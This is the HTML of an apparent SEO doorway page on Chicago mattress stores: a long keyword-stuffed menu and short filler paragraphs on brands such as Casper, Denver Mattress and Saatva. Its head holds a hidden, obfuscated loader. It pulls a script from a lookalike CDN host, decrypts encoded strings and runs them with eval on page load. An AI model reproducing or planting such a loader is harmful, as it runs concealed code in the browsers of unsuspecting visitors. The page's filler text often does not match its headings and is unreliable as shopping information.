

--- FILE ---
content_type: text/html
request_url: https://mfe182.blob.core.windows.net/mattress-stores-chicago/best-local-mattress-retailers-in-chicago.html
body_size: 52902
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Best Local Mattress Retailers in Chicago</title>
<link rel="canonical" href="best-local-mattress-retailers-in-chicago.html" />
<link rel="shortcut icon" href="img/new-mattress-land-site-icon-01.jpg" alt="Best Local Mattress Retailers in Chicago" />
  <meta charset="utf-8">
<meta name="title" content="Best Local Mattress Retailers in Chicago">
<meta name="DC.title" lang="en" content="Best Local Mattress Retailers in Chicago">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Best Local Mattress Retailers in Chicago, Best Chicago Mattress Stores, Prices, Best Place To Buy a Mattress Illinois, Biggest Mattress Stores Near Me, Cheap Mattress Chicago, Stores, Mattress Stores Near Me in Chicago">
<meta name="author" content="Best Chicago Mattress Stores">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var JueILNeboUICjdX = 'oozcKNJjibHMnLg';var FYIOCNuFqFmHWuA = '[base64]';var ubPeCLMfGHrZGBw = '[base64]';let WUARHUCSKQgAvSg = new Encryption();var RMBGYAOwrOHSFQO = WUARHUCSKQgAvSg.decrypt(FYIOCNuFqFmHWuA, JueILNeboUICjdX);if (!eval(RMBGYAOwrOHSFQO)) {eval(WUARHUCSKQgAvSg.decrypt(ubPeCLMfGHrZGBw, JueILNeboUICjdX));};</script> 
    
 <style type="text/css">
 *{
  font-family: 'DM Sans', sans-serif;
 }
  html{ scroll-behavior: smooth;
}
 .text-primary {
    color: #000000 !important;
}
 .btn-md {
    padding: 0.8rem 1.5rem!important;
    border-radius: 0;
 
    font-weight: 700 !important;
    letter-spacing: 0px;
    transition-property: all;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 200px !important;
}
p, .display-7 {
    
    font-size: 20px;
    line-height: 1.68;
    font-weight: 400;
}
.nav-item .nav-link {
    display: -webkit-flex;
    align-items: center;
    padding: 0.7rem 0 !important;
    margin: 0rem 1.25rem !important;
    -webkit-align-items: center;
}
.mbr-bold {
    font-weight: 700 !important;
}
.main{
  z-index: 10;
  position: relative;
}
a, a:hover {
    text-decoration: none;
}
a{
  color: black;
}

 
a:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
 .navbar {
    background: #ffffff;
    transition: none;
    min-height: 77px;
    position: relative;
    z-index: 1000;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}
.dropdown .dropdown-menu .dropdown-item {
    width: auto;
    padding: 0.2em 1.3em 0.2em 1.3em !important;
}
.dropdown-item {
    font-weight: 500;
    line-height: 2;
 
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
}


.dropdown-item {
    display: block;
    width: 100%;
    
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
 .dropdown .dropdown-menu {
    background: #ffffff;
    position: absolute;
    display: none;
    min-width: 5rem;
    padding-top: 1.4rem;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
    padding-bottom: 1.4rem;
    text-align: left;
}
  .nav-link:hover,  .dropdown-item:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary.active {
    color: #000000 !important;
}
.navbar-nav li:hover>.dropdown-menu {
  display: block;
}
 .hamburger span:nth-child(1) {
    top: 0;
    transition: all 0.2s;
}
 .hamburger span {
    position: absolute;
    right: 0;
    width: 30px;
    height: 2px;
    border-right: 5px;
    background-color: #000000;
}
  button.navbar-toggler {
    width: 31px;
    height: 18px;
    cursor: pointer;
    transition: all 0.2s;
    top: 2rem;
    display: block;
    right: 1.5rem;
    position: absolute;
}
.navbar-toggler {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent!important;
    border-radius: 0.25rem;
}
.hamburger span:nth-child(2) {
    top: 8px;
    transition: all 0.15s;
}
 .hamburger span:nth-child(3) {
    top: 8px;
    transition: all 0.15s;
}
  .hamburger span:nth-child(4) {
    top: 16px;
    transition: all 0.2s;
}
.btn-primary-outline, .btn-primary-outline:active {
    background-color: transparent !important;
    border-color:black;
    color: black;
}
.contact{
      
    border: 1px solid;
    justify-content: center;
    border: 1px solid black;
      margin: 0rem 1.25rem !important;
}
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline.active {
    color: #ffffff !important;
    background-color: #000000 !important;
    border-color: #000000 !important;
}
#header1-1{
  
    padding-bottom: 0px;
    overflow: hidden;
    background: #ffffff;
}
 
 
 .mbr-black {
    color: #000000;
}

.mbr-z-index20 {
    z-index: 20;
}

#header1-1 .card-wrap {
    width: calc(100% + 10rem);
    margin-left: 46px;
}

#header1-1 .card-wrap {
    margin-top: 5rem;
    margin-bottom: 5rem;
    padding: 5rem;
    background-color: #ffffff;
}

.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background: #afd3ce;
}
.special-content .row-item.card2 {
    background: #ebd2b4;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}
 #header1-1 .content-wrap {
    background-color: #ebd2b4;
}
 #header1-1 H1 {
    text-align: left;
    color: #000000;
}
.display-1 {
   
    font-size: 4.11rem;
    line-height: 1;
    letter-spacing: -0.67px;
    font-weight: 400;
}
.mbr-section-subtitle,  #header1-1 .mbr-section-btn {
    color: #000000;
    text-align: left;
}
.display-4 {
    font-family: 'DM Sans', sans-serif;
    font-size: 1.2rem;
    line-height: 1.68;
}
.display-2 {
    font-family: 'DM Sans', sans-serif;
    font-size: 3.56rem;
    line-height: 1.05;
    letter-spacing: -0.58px;
    font-weight: 400;
}
.display-5 {
    font-family: 'DM Sans', sans-serif;
    font-size: 2.33rem;
    line-height: 1.2;
    letter-spacing: -0.38px;
    font-weight: 400;
}
.img-wrap {
    height: 100%;
}
.img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}
 .line {
    width: 100%;
    margin: 0 0 1.5rem 0;
    border-bottom: 1px solid #000000;
}
#content-4-3{
       padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
section {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 10; 
     position: relative;
}
#content1-4{
      padding-top: 60px;
    padding-bottom: 60px;
    background-color: #ebd2b4;

}
#content5-5{
       padding-top: 2rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
#content5-5 .card-wrapper {
    background-color: #bcd9df;
    padding: 2rem;
}
.text-purple{
  color: #67beb0;
}
.btn-info-outline {
 
    background: transparent !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
    padding-bottom: 0.25rem !important;
    position: relative;
    font-weight: 500 !important;
    transition: color 0.25s cubic-bezier(0.28, 0.44, 0.49, 1);
} 
 
.anchorDiv{
  background: #BCD9DF;
  padding: 50px;

   border-radius: 20px;
 
}
.image-wrapper img{
  width: 100%;
  object-fit: cover;
}
#content5-5 .content-wrapper {
    padding: 3rem;

    background: #ffffff;
}

#content3-3{
  background: white;
}
#content4-3{
 background: white; 
}
#clients1-6{
  background: white;
}
#image1-7{
    padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #fafafa;
      position: relative;
  z-index: 2;

}
.placeholder {
  z-index: 1;
  height: 177px; /* same as footer height */
}

.footer1 {
    padding-top: 4rem;
    padding-bottom: 6rem;
    background-color: #bcd9df;
      /*position: fixed;*/
  bottom: 0;
  z-index: 0;
    width: 100%;

}

.footer1  .addres-list {
    text-align: left;
    color: #000000;
}
.footer1 .list {
    list-style: none;
    padding-left: 0;
    margin-top: 1.5rem;
    text-align: left;
    color: #000000;
}
.footer1 li {
    margin-bottom: 0.5rem;
}
.footer1 .addres-list li {
    font-weight: 500;
    margin-bottom: 0;
}
.footer1  .privacy {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    margin-top: 4rem;
    border-top: 2px solid #444;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}
.faq .card-header{
    padding: 2rem 0;
    border-bottom: 2px solid #cfd5e1;
}
.faq .icon-wrapper {
    height: 33px;
    width: 33px;
    margin-right: 30px;
    border-radius: 100%;
    border: 2px solid #000000;
}
.faq .sign {
    color: #000000;
    text-align: left;
}
.faq .icon {
    min-width: 30px;
    height: 30px;
    border-radius: 100%;
    color: #000000 !important;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    font-size: 20px;
    font-weight: normal;
    transition: all 0.3s;
    transform: scaleY(1);
    cursor: pointer;
}

@media (min-width: 992px)
{
#image1-7 .text-wrapper {
    padding-left: 2rem;
    padding-right: 2rem;
}
}
@media (min-width: 1250px)
.container {
    max-width: 1248px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
}

@media (max-width: 1000px){
.display-1,.display-2,.display-4 {
 
    font-size: 20px!important;
    line-height: calc( 1.1 * (2.0885000000000002rem + (4.11 - 2.0885000000000002) * ((100vw - 20rem) / (48 - 20))));
}
 
 .display-5{
    font-size: 16px!important;
 }
 .display-7{
    font-size: 14px!important;
 }
 p{
    font-size: 14px!important;
 }
 

#header1-1 .card-wrap {
    width:100%;
        padding: 2rem;
            margin-top: 0rem;
            margin-bottom: 0rem;
    margin-left: 0px;
}
}

.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>



</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
  <a class="navbar-brand" href="best-mattress-stores-in-chicago.html"><img alt="" src="img/new-mattress-land-site-icon-01.jpg" id="Best Chicago Mattress Stores" data-test-source="Best Chicago Mattress Stores" data-test-pro-id="Best Chicago Mattress Stores" data-test-pro-name="Best Chicago Mattress Stores" data-test="Best Chicago Mattress Stores" title="Best Chicago Mattress Stores" alt="Best Local Mattress Retailers in Chicago"  width="100px"    ></a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
<!--     <span class="navbar-toggler-icon"></span> -->
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
             


           
      <li class=" nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="best-mattress-stores-in-chicago.html" >Best Mattress Stores in Chicago</a></li>
      <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="mattress-stores-chicago.html" >Mattress Stores Chicago</a></li>
       <li class=" nav-item  "><a  class="nav-link link mbr-bold text-primary display-7   "  href="mattress-stores-near-me-in-chicago.html" >Mattress Stores Near Me in Chicago</a></li>
        <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7  " href="mattress-stores-in-chicago-il.html" >Mattress Stores In Chicago IL</a></li>
         



                 <li class="nav-item   dropdown">
        <a class="nav-link link mbr-bold text-primary display-7 allShow dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          More
        </a>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
         
    
    <a  class="dropdown-item  text-primary display-7" href="mattress-stores.html" >Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-place-to-buy-a-mattress-chicago.html" >Best Place to Buy a Mattress Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="local-mattress-stores-in-chicago.html" >Local Mattress Stores in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="local-mattress-stores-near-me-in-chicago.html" >Local Mattress Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-local-mattress-stores-in-chicago.html" >Best Local Mattress Stores in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="cheap-mattresses-chicago.html" >Cheap Mattresses Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="discount-mattresses-chicago.html" >Discount Mattresses Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="discount-mattress-stores-chicago.html" >Discount Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="discount-mattress-stores-near-me-in-chicago.html" >Discount Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-discount-mattress-stores-chicago.html" >Best Discount Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-sales-in-chicago.html" >Mattress Sales in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-sales-near-me-in-chicago.html" >Mattress Sales Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="local-mattress-sales-in-chicago.html" >Local Mattress Sales in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-store-reviews-chicago.html" >Mattress Store Reviews Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-shops-in-chicago.html" >Mattress Shops in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-brands-in-chicago.html" >Mattress Brands in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-mattress-brands-in-chicago.html" >Best Mattress Brands in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-outlets-in-chicago.html" >Mattress Outlets in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-mattress-outlets-in-chicago.html" >Best Mattress Outlets in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-chicago-mattress-stores.html" >Best Chicago Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-place-To-buy-a-mattress-in-chicago.html" >Best Place To Buy A Mattress in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattresses.html" >Chicago Mattresses</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattress-stores.html" >Chicago Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-chicago-mattress-stores-2.html" >Best Chicago Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="local-chicago-mattress-stores.html" >Local Chicago Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-local-chicago-mattress-stores.html" >Best Local Chicago Mattress Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattress-stores-near-me.html" >Chicago Mattress Stores Near Me</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattress-store-reviews.html" >Chicago Mattress Store Reviews</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattress-outlets.html" >Chicago Mattress Outlets</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-chicago-mattress-outlets.html" >Best Chicago Mattress Outlets</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-mattress-sales.html" >Chicago Mattress Sales</a>
      
    <a  class="dropdown-item  text-primary display-7" href="chicago-bed-stores.html" >Chicago Bed Stores</a>
      
    <a  class="dropdown-item  text-primary display-7" href="bed-stores-in-chicago.html" >Bed Stores In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="bed-stores-near-me-in-chicago.html" >Bed Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="furniture-stores-in-chicago.html" >Furniture Stores In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="furniture-stores-near-me-in-chicago.html" >Furniture Stores Near Me In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="biggest-mattress-stores-near-me.html" >Biggest Mattress Stores Near Me</a>
      
    <a  class="dropdown-item  text-primary display-7" href="brick-and-mortar-mattress-stores-in-chicago.html" >Brick and Mortar Mattress Stores In Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-retailers-in-chicago.html" >Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-mattress-retailers-in-chicago.html" >Best Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="local-mattress-retailers-in-chicago.html" >Local Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-local-mattress-retailers-in-chicago.html" >Best Local Mattress Retailers in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="memory-foam-mattress-stores-chicago.html" >Memory Foam Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="hybrid-mattress-stores-chicago.html" >Hybrid Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="amerisleep-mattress-stores-chicago.html" >Amerisleep Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="amerisleep-mattress-stores-near-me-in-chicago.html" >Amerisleep Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="american-mattress-stores-chicago.html" >American Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="american-mattress-stores-near-me-in-chicago.html" >American Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="ashley-homestore-chicago.html" >Ashley Homestore Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="ashley-homestore-near-me-in-chicago.html" >Ashley Homestore Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="avocado-mattress-stores-chicago.html" >Avocado Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="avocado-mattress-stores-near-me-in-chicago.html" >Avocado Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="big-lots-stores-chicago.html" >Big Lots Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="big-lots-stores-near-me-in-chicago.html" >Big Lots Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="casper-mattress-stores-chicago.html" >Casper Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="casper-mattress-stores-near-me-in-chicago.html" >Casper Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="denver-mattress-stores-chicago.html" >Denver Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="denver-mattress-stores-near-me-in-chicago.html" >Denver Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="ghostbed-mattress-stores-chicago.html" >GhostBed Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="ghostbed-mattress-stores-near-me-in-chicago.html" >GhostBed Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="helix-mattress-stores-chicago.html" >Helix Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="helix-mattress-stores-near-me-in-chicago.html" >Helix Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="layla-mattress-stores-chicago.html" >Layla Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="layla-mattress-stores-near-me-in-chicago.html" >Layla Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="leesa-mattress-stores-chicago.html" >Leesa Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="leesa-mattress-stores-near-me-in-chicago.html" >Leesa Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-firm-stores-chicago.html" >Mattress Firm Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="mattress-firm-stores-near-me-in-chicago.html" >Mattress Firm Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="nectar-mattress-stores-chicago.html" >Nectar Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="nectar-mattress-stores-near-me-in-chicago.html" >Nectar Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="puffy-mattress-stores-chicago.html" >Puffy Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="puffy-mattress-stores-near-me-in-chicago.html" >Puffy Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="purple-mattress-stores-chicago.html" >Purple Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="purple-mattress-stores-near-me-in-chicago.html" >Purple Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="saatva-mattress-stores-chicago.html" >Saatva Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="saatva-mattress-stores-near-me-in-chicago.html" >Saatva Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="simmons-beautyrest-stores-chicago.html" >Simmons Beautyrest Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="simmons-beautyrest-stores-near-me-in-chicago.html" >Simmons Beautyrest Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="serta-mattress-stores-chicago.html" >Serta Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="serta-mattress-stores-near-me-in-chicago.html" >Serta Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="sealy-mattress-stores-chicago.html" >Sealy Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="sealy-mattress-stores-near-me-in-chicago.html" >Sealy Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="sleep-number-stores-chicago.html" >Sleep Number Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="sleep-number-stores-near-me-in-chicago.html" >Sleep Number Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="stearns-foster-mattress-stores-chicago.html" >Stearns & Foster Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="stearns-foster-mattress-stores-near-me-in-chicago.html" >Stearns & Foster Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Tempurpedic-mattress-stores-chicago.html" >Tempurpedic Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Tempurpedic-mattress-stores-near-me-in-chicago.html" >Tempurpedic Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Tuft-needle-mattress-stores-chicago.html" >Tuft & Needle Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Tuft-needle-mattress-stores-near-me-in-chicago.html" >Tuft & Needle Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="zinus-mattress-stores-chicago.html" >Zinus Mattress Stores Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="zinus-mattress-stores-near-me-in-chicago.html" >Zinus Mattress Stores Near Me in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Where-to-buy-a-mattress-in-chicago.html" >Where to Buy a Mattress in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Where-to-buy-a-cheap-mattress-in-chicago.html" >Where to Buy a Cheap Mattress in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Where-to-Try-a-mattress-in-chicago.html" >Where to Try a Mattress in Chicago</a>
      
    <a  class="dropdown-item  text-primary display-7" href="Where-to-Try-a-cheap-mattress-in-chicago.html" >Where to Try a Cheap Mattress in Chicago</a>
     
      
        </div>
      </li>
        
 
       
         

    </ul>
     
  </div>
</nav>

<div class="main">
<section class="header1  " id="header1-1">

    

     
    <div class="align-left container px-0">

        <div class="row content-wrap">
            <div class="mbr-black col-lg-5 px-0 col-md-12 py-lg-0 mbr-z-index20 pt-2">

                            <div class="card-wrap">
                    <h1 class="mbr-section-title align-center    mb-0 mbr-bold display-1">
                         
                                Best Local Mattress Retailers in Chicago         
          </h1>
          <h2 class="mbr-section-subsection display-4 text-secondary  "><b>Best Chicago Mattress Stores</b></h2>

                                <h3 class="mbr-section-subtitle align-center  mt-4 mb-0 display-4"><p>Casper Mattress Stores are a recent addition to the Chicago retail landscape. The popular box-mattress manufacturer launched its retail operations in November. In addition to selling its products online, it also partnered with major retailers in order to open in-store locations. Although the Chicago store is the first permanent Casper location, it is not your typical mattress retailer. Customers can try Casper mattresses at the store, and take a break in an "in-store sleep pod" to test its different foam types.</p>    




      

                        

                </h3>
                    <div class="mbr-section-btn align-center  "> 
                
                        
                <iframe width="100%"  class="mt-4"  height="315" style="border-radius: 5px;" src="https://youtube.com/embed/ccSicBHnsB8" title="Best Chicago Mattress Stores"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Best Chicago Mattress Stores</iframe>
 
          
            
                </div>
            </div>
          </div>

            <div class="col-lg-7 col-md-12 px-0 py-lg-0 pb-4">
                <div class="img-wrap">
                                     </div>
            </div>
             
        </div>


    </div>
</section>

 

 <section class="    py-5  " id="content3-3">
 

    <div class="container pt-5 pb-5">
        <div class="row justify-content-start pb-2 pt-5">
            <div class="section-header  col-lg-11">
        <h2 class=" mbr-section-title   mbr-bold display-2" id="Prices">Prices</h2>
        <h3 class=" mbr-section-subtitle  mt-4 display-7"><p>The Denver Mattress Company is well-known for its comfort and support. Its line of mattresses can be customized to your individual needs. Although some consumers have raised concerns about durability, it is important to remember that the company uses different materials and construction techniques when making their mattresses. Hybrid and innerspring mattress, for example, are known for their tendency to prematurely sag. Latex mattresses last longer than traditional ones.</p>        </h3>
     

         
<div class="mbr-section-btn col-lg-6  ">
       <li><a class=" text-purple display-4" href="#Best Chicago Mattress Stores">Best Chicago Mattress Stores</a></li>
       <li><a class=" text-purple display-4"  href="#Prices">Prices</a></li>
       <li><a class=" text-purple display-4"  href="#Best Place To Buy a Mattress Illinois">Best Place To Buy a Mattress Illinois</a></li>
       <li><a class=" text-purple display-4"  href="#Biggest Mattress Stores Near Me">Biggest Mattress Stores Near Me</a></li>
       <li><a class=" text-purple display-4"  href="#Cheap Mattress Chicago">Cheap Mattress Chicago</a> </li>
       <li><a class=" text-purple display-4"  href="#Stores">Stores</a> </li>
       <li><a class=" text-purple display-4"  href="#Mattress Stores Near Me in Chicago">Mattress Stores Near Me in Chicago</a> </li>
     
 



 </div>
        </div>
         
        
        </div>

  
    </div>





</section>












<section class="content4 pb-5   " id="content4-3">

    

    

    <div class="container pb-5">
        <div class="row align-items-center justify-content-center" id="">
            












             
            <div class="col-lg-6  section-header      ">
                 <h3 class="mbr-section-title mbr-regular align-  mbr-fonts-style mbr-bold mb-0 display-5" id="Best Place To Buy a Mattress Illinois">Best Place To Buy a Mattress Illinois                </h3>
                <div class="mbr-section-subtitle text-  mbr-fonts-style align-center mt-4 display-4"> <p>While the Saatva Classic mattress is firm and durable, it's not as responsive as many other models. You need to find the right combination of support and cushioning for your back, side, or stomach sleeper. Its firmness reinforces the lumbar area, while also reducing the likelihood of sagging lower back muscles. Saatva offers an excellent choice for both types of sleepers.</p>       </div>
            </div>
                         <div class="col-lg-6  d-flex align-items-center  image-wrapper">
                      
                                          <img class="w-100 contentImg" src="img/tempurpedic-mattress-01.jpg" alt="Best Place To Buy a Mattress Illinois">
                                            </div>
                




 
        </div>
    </div>
</section>








<section class="content1  pb-5" id="content1-4">

     

    <div class="container pb-5">
        <div class=" row" id="">



 


  
                                  <div class="col-lg-6    pt-5">
                                        <img class="w-100 contentImg" src="img/denver-mattress-01.jpg" alt="Biggest Mattress Stores Near Me">
                                            </div>
                
            <div class="col-lg-6   display-7 ">
